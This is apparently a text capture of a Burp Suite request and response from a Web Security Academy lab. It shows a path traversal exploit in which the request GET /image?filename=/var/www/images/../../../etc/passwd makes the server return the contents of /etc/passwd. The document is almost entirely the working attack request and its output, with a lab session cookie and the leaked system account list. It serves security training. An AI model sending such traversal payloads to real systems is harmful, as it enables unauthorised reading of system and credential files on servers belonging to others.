 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a6000f004bd317180a558620075005e.web-security-academy.net
3 Cookie: session=abW7CSJHmCTMBclWc6BGzfHAkU8kvLLz
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Purpose: prefetch;prerender
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer:
https://0a6000f004bd317180a558620075005e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Priority: i
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin